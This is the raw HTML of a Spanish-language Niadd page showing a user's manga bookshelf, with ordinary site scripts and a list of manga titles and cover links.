

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/user/manga_list/user-1713295.html
body_size: 9559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Wen24 Leyendo - Niadd</TITLE>
    <META content="Wen24 Leyendo, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="Wen24 Leyendo Read Free Manga Online, Wen24 Leyendo Manga, Wen24 Leyendo Inglés Manga, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Wen24 Leyendo">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://es.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Wen24 Leyendo">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://es.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/bookshelf.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "1713295"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">Wen24</div>
            <div class="account-self-intro">¡Dar una buena acogida!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">Wen24</div>
                    <div class="account-self-intro">¡Dar una buena acogida!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">Seguidor</div>
                            <div class="head-follow-num">0</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Siguiendo</div>
                            <div class="head-follow-num">11</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Seguidor</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">11</div>
                <div class="head-follow-title">Siguiendo</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="1713295" cb_name="rewrite_text" title="Síguelo">
                Seguir            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Donar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donar</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/1713295.html" title="Casa">
            <div class="account-menu-box">
                <div class="account-menu-item ">Casa</div>
            </div>
        </a>
        <a href="/user/original_list/user-1713295.html" title="Activo">
            <div class="account-menu-box">
                <div class="account-menu-item ">Activo</div>
            </div>
        </a>
        <a href="/user/moments/user-1713295.html" title="Enviar">
            <div class="account-menu-box">
                <div class="account-menu-item ">Enviar</div>
            </div>
        </a>
        <a href="/user/manga_list/user-1713295.html" title="Estante para libros">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">Estante para libros</div>
            </div>
        </a>
        <a href="/user/comment_list/user-1713295.html" title="Lista de comentarios">
            <div class="account-menu-box">
                <div class="account-menu-item ">Lista de comentarios</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="Seguidor">Seguidor</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="model-title model-following-btn" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item active" title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Gracias por su donativo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuario no ha establecido un botón de donación.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-left">
            <!--侧栏导航-->
            <div class="nav-left-box">
    <a href="https://es.niadd.com/user/manga_list/user-1713295.html" title="Leyendo">
        <div class="account-nav-left-item  active ">Leyendo</div>
    </a>
    <a href="https://es.niadd.com/user/manga_want/user-1713295.html" title="Querer">
        <div class="account-nav-left-item ">Querer</div>
    </a>
    <a href="https://es.niadd.com/user/manga_done/user-1713295.html" title="Terminado">
        <div class="account-nav-left-item ">Terminado</div>
    </a>
</div>        </div>
        <div class="account-right">
            <div class="account-subtitle">Estante para libros</div>
            <!--没书-->
                        <div class="bookshelf font-zero">
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Petit Mignon">
                        <a href="https://es.niadd.com/manga/Petit_Mignon.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201812/201812191615064375.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Petit_Mignon.html" title="Petit Mignon"><div class="bkslf-book-name">Petit Mignon</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Detrás De Escena De Our Omega Leadernim.">
                        <a href="https://es.niadd.com/original/10007408.html">
                            <img src="https://img.niadd.com/logo/19/Detras_de_escena_de_Our_Omega_Leadernim_.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10007408.html" title="Detrás De Escena De Our Omega Leadernim."><div class="bkslf-book-name">Detrás De Escena De Our Omega Leadernim.</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Me Case Con Un Duende">
                        <a href="https://es.niadd.com/manga/Me_case_con_un_duende.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201902/201902080031206684.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Me_case_con_un_duende.html" title="Me Case Con Un Duende"><div class="bkslf-book-name">Me Case Con Un Duende</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Fate Makes No Mistakes">
                        <a href="https://es.niadd.com/manga/Fate_Makes_no_Mistakes.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201904/201904150545054236.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Fate_Makes_no_Mistakes.html" title="Fate Makes No Mistakes"><div class="bkslf-book-name">Fate Makes No Mistakes</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Aquí Estás">
                        <a href="https://es.niadd.com/manga/Aqu_Est_s.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201712/201712171100428924.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Aqu_Est_s.html" title="Aquí Estás"><div class="bkslf-book-name">Aquí Estás</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="The Red Haired Boy">
                        <a href="https://es.niadd.com/manga/The_Red_Haired_Boy.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201808/201808060318241255.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/The_Red_Haired_Boy.html" title="The Red Haired Boy"><div class="bkslf-book-name">The Red Haired Boy</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Gachiiki Chouhatsu Night">
                        <a href="https://es.niadd.com/manga/Gachiiki_Chouhatsu_Night.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201903/201903220100074815.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Gachiiki_Chouhatsu_Night.html" title="Gachiiki Chouhatsu Night"><div class="bkslf-book-name">Gachiiki Chouhatsu Night</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="De Habitación A Habitación">
                        <a href="https://es.niadd.com/manga/De_Habitaci_n_a_Habitaci_n.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201812/201812200516444044.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/De_Habitaci_n_a_Habitaci_n.html" title="De Habitación A Habitación"><div class="bkslf-book-name">De Habitación A Habitación</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="La Leyenda Del Dragon Amarillo">
                        <a href="https://es.niadd.com/original/10007642.html">
                            <img src="https://img.niadd.com/logo/62/La_leyenda_del_dragon_amarillo5448.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10007642.html" title="La Leyenda Del Dragon Amarillo"><div class="bkslf-book-name">La Leyenda Del Dragon Amarillo</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="BJ Alex">
                        <a href="https://es.niadd.com/manga/BJ_Alex.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201801/201801120045207666.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/BJ_Alex.html" title="BJ Alex"><div class="bkslf-book-name">BJ Alex</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Manwha Goyose">
                        <a href="https://es.niadd.com/original/10007059.html">
                            <img src="https://img.niadd.com/logo/62/Manwha_Goyose6875.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10007059.html" title="Manwha Goyose"><div class="bkslf-book-name">Manwha Goyose</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="El Lobo Y El Barista">
                        <a href="https://es.niadd.com/original/10006325.html">
                            <img src="https://img.niadd.com/logo/10/El_lobo_y_El_barista.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10006325.html" title="El Lobo Y El Barista"><div class="bkslf-book-name">El Lobo Y El Barista</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Un Hombre De Virtud">
                        <a href="https://es.niadd.com/manga/Un_hombre_de_virtud.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201805/201805280915119041.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Un_hombre_de_virtud.html" title="Un Hombre De Virtud"><div class="bkslf-book-name">Un Hombre De Virtud</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="EL AMOR ES UNA ILUSIÓN!">
                        <a href="https://es.niadd.com/manga/EL_AMOR_ES_UNA_ILUSI_N.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201809/201809111145046206.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/EL_AMOR_ES_UNA_ILUSI_N.html" title="EL AMOR ES UNA ILUSIÓN!"><div class="bkslf-book-name">EL AMOR ES UNA ILUSIÓN!</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="BL MOTEL">
                        <a href="https://es.niadd.com/manga/BL_MOTEL.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201810/201810202115061198.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/BL_MOTEL.html" title="BL MOTEL"><div class="bkslf-book-name">BL MOTEL</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Caminando Sobre Agua">
                        <a href="https://es.niadd.com/manga/Caminando_sobre_agua.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201901/201901211645042321.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
